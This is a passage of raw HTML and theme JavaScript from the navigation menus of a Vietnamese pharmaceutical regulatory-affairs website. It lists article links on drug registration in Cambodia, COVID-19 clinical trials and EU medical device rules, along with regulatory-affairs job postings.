class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cambodia-requirements-information-drug-registration\/\"  rel=\"bookmark\" title=\"Cambodia requirements and information for drug registration\">Cambodia requirements and information for drug registration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/guideline-for-drug-registration-from-cambodia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Guideline for drug registration from Cambodia\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/kNJjdwyeLPbdOup-800x450-noPad-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/kNJjdwyeLPbdOup-800x450-noPad-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/kNJjdwyeLPbdOup-800x450-noPad-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Guideline for drug registration from Cambodia\" title=\"Guideline for drug registration from Cambodia\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/asia\/\" class=\"td-post-category\">ASIA\/CH\u00c2U \u00c1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/guideline-for-drug-registration-from-cambodia\/\"  rel=\"bookmark\" title=\"Guideline for drug registration from Cambodia\">Guideline for drug registration from Cambodia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cambodia-check-list-for-new-registration\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CAMBODIA CHECK LIST FOR NEW REGISTRATION\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/10\/1c950a7b02087bf47acdcc7cf2d3572c10dfa9ec8a13ef3e-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/10\/1c950a7b02087bf47acdcc7cf2d3572c10dfa9ec8a13ef3e-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/10\/1c950a7b02087bf47acdcc7cf2d3572c10dfa9ec8a13ef3e-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"CAMBODIA CHECK LIST FOR NEW REGISTRATION\" title=\"CAMBODIA CHECK LIST FOR NEW REGISTRATION\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/asia\/\" class=\"td-post-category\">ASIA\/CH\u00c2U \u00c1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cambodia-check-list-for-new-registration\/\"  rel=\"bookmark\" title=\"CAMBODIA CHECK LIST FOR NEW REGISTRATION\">CAMBODIA CHECK LIST FOR NEW REGISTRATION<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 175;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\">C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/european-parliament-approves-medical-device-ivd-regulations\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"European Parliament Approves Medical Device, IVD Regulations\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/W020131113382865780943-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/W020131113382865780943-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/W020131113382865780943-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"European Parliament Approves Medical Device IVD Regulations\" title=\"European Parliament Approves Medical Device, IVD Regulations\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/europe\/\" class=\"td-post-category\">EUROPE\/CH\u00c2U \u00c2U<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/european-parliament-approves-medical-device-ivd-regulations\/\"  rel=\"bookmark\" title=\"European Parliament Approves Medical Device, IVD Regulations\">European Parliament Approves Medical Device, IVD Regulations<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/european-ce-marking-strategy-for-medical-devices\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"European CE Marking Strategy for Medical Devices\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/the-advantages-of-studying-medicine_2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/the-advantages-of-studying-medicine_2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/the-advantages-of-studying-medicine_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"European CE Marking Strategy for Medical Devices\" title=\"European CE Marking Strategy for Medical Devices\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/europe\/\" class=\"td-post-category\">EUROPE\/CH\u00c2U \u00c2U<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/european-ce-marking-strategy-for-medical-devices\/\"  rel=\"bookmark\" title=\"European CE Marking Strategy for Medical Devices\">European CE Marking Strategy for Medical Devices<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_30" id="tdi_31" data-td_block_id="tdi_30" data-td_filter_value="" href="https://vnras.com/international/">All</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_32" data-td_block_id="tdi_30" data-td_filter_value="182" href="https://vnras.com/international/america/">AMERICA/MỸ</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_33" data-td_block_id="tdi_30" data-td_filter_value="63" href="https://vnras.com/international/asia/">ASIA/CHÂU Á</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_34" data-td_block_id="tdi_30" data-td_filter_value="175" href="https://vnras.com/international/europe/">EUROPE/CHÂU ÂU</a></div></div><div id=tdi_30 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/tang-canxi-mau-so-tay-huong-dan-dieu-tri-washington-lan-thu-36/"  rel="bookmark" class="td-image-wrap " title="Tăng canxi máu: Sổ tay hướng dẫn điều trị Washington (Lần thứ 36)" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2023/08/tang-canxi-mau--218x150.webp"  srcset="https://vnras.com/wp-content/uploads/2023/08/tang-canxi-mau--218x150.webp 218w, https://vnras.com/wp-content/uploads/2023/08/tang-canxi-mau--100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Tăng canxi máu: Sổ tay hướng dẫn điều trị Washington (Lần thứ 36)" title="Tăng canxi máu: Sổ tay hướng dẫn điều trị Washington (Lần thứ 36)" /></a></div>                <a href="https://vnras.com/international/america/" class="td-post-category">AMERICA/MỸ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/tang-canxi-mau-so-tay-huong-dan-dieu-tri-washington-lan-thu-36/"  rel="bookmark" title="Tăng canxi máu: Sổ tay hướng dẫn điều trị Washington (Lần thứ 36)">Tăng canxi máu: Sổ tay hướng dẫn điều trị Washington (Lần&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga/"  rel="bookmark" class="td-image-wrap " title="Các thử nghiệm lâm sàng trong COVID-19: Cập nhật từ FDA, MHRA và TGA" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2020/04/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2020/04/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2020/04/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Các thử nghiệm lâm sàng trong COVID-19: Cập nhật từ FDA, MHRA và TGA" /></a></div>                <a href="https://vnras.com/international/america/" class="td-post-category">AMERICA/MỸ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga/"  rel="bookmark" title="Các thử nghiệm lâm sàng trong COVID-19: Cập nhật từ FDA, MHRA và TGA">Các thử nghiệm lâm sàng trong COVID-19: Cập nhật từ FDA,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/ema-han-che-su-dung-thuoc-sot-ret-cho-covid-19/"  rel="bookmark" class="td-image-wrap " title="EMA hạn chế sử dụng Thuốc sốt rét cho COVID-19 khi FDA báo cáo tình trạng thiếu hụt" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2020/04/covid-19-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2020/04/covid-19-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2020/04/covid-19-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="EMA hạn chế sử dụng Thuốc sốt rét cho COVID-19 khi FDA báo cáo tình trạng thiếu hụt" /></a></div>                <a href="https://vnras.com/international/america/" class="td-post-category">AMERICA/MỸ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/ema-han-che-su-dung-thuoc-sot-ret-cho-covid-19/"  rel="bookmark" title="EMA hạn chế sử dụng Thuốc sốt rét cho COVID-19 khi FDA báo cáo tình trạng thiếu hụt">EMA hạn chế sử dụng Thuốc sốt rét cho COVID-19 khi&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cambodia-requirements-information-drug-registration/"  rel="bookmark" class="td-image-wrap " title="Cambodia requirements and information for drug registration" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/02/VNRAS19-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/02/VNRAS19-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2018/02/VNRAS19-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cambodia requirements and information for drug registration" title="Cambodia requirements and information for drug registration" /></a></div>                <a href="https://vnras.com/international/asia/" class="td-post-category">ASIA/CHÂU Á</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cambodia-requirements-information-drug-registration/"  rel="bookmark" title="Cambodia requirements and information for drug registration">Cambodia requirements and information for drug registration</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-246"><a href="https://vnras.com/jobs/">Jobs</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_35 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"51","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "3";
block_tdi_35.block_type = "td_block_mega_menu";
block_tdi_35.post_count = "4";
block_tdi_35.found_posts = "10";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "3";
tdBlocksArray.push(block_tdi_35);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_35));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tuyen-dung-regulatory-affairs-medigroup\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/VNRASEXCELL-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/VNRASEXCELL-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/VNRASEXCELL-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\" title=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tuyen-dung-regulatory-affairs-medigroup\/\"  rel=\"bookmark\" title=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\">Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/pfizer-tuyen-dung-dang-ky-thuoc-khu-vuc-tp-ho-chi-minh\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed Minh\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Prizer regulatory affairs manager\" title=\"Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed Minh\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/pfizer-tuyen-dung-dang-ky-thuoc-khu-vuc-tp-ho-chi-minh\/\"  rel=\"bookmark\" title=\"Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed Minh\">Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tuyen-dung-dang-ky-thuoc-pfizer-thang-8-2017\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-534x370.jpg 534w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\" title=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tuyen-dung-dang-ky-thuoc-pfizer-thang-8-2017\/\"  rel=\"bookmark\" title=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\">Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-ty-tnhh-moller-viet-nam-tuyen-thuc-tap-sinh-marketing\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/cong_ty_TNHH_Moller_viet_nam-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/cong_ty_TNHH_Moller_viet_nam-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/cong_ty_TNHH_Moller_viet_nam-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-ty-tnhh-moller-viet-nam-tuyen-thuc-tap-sinh-marketing\/\"  rel=\"bookmark\" title=\"C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing\">C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_35","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_35));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 65;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tuyen-dung-regulatory-affairs-medigroup\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/VNRASEXCELL-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/VNRASEXCELL-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/VNRASEXCELL-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\" title=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tuyen-dung-regulatory-affairs-medigroup\/\"  rel=\"bookmark\" title=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\">Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/pfizer-tuyen-dung-dang-ky-thuoc-khu-vuc-tp-ho-chi-minh\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed Minh\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Prizer regulatory affairs manager\" title=\"Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed Minh\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/pfizer-tuyen-dung-dang-ky-thuoc-khu-vuc-tp-ho-chi-minh\/\"  rel=\"bookmark\" title=\"Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed Minh\">Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tuyen-dung-dang-ky-thuoc-pfizer-thang-8-2017\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-534x370.jpg 534w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\" 